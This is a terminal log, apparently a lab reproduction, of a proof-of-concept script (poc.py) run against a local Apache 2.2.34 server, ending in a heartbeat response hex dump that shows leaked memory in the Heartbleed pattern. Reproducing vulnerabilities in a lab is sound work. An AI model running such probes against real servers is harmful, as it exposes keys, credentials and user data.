 [root@localhost source]# ls
httpd-2.2.34  httpd-2.2.34.tar.gz  poc.py
[root@localhost source]# python poc.py localhost -p 443
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 591
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................
  00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00  ................
  00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 1D 00 17 00  ....#...........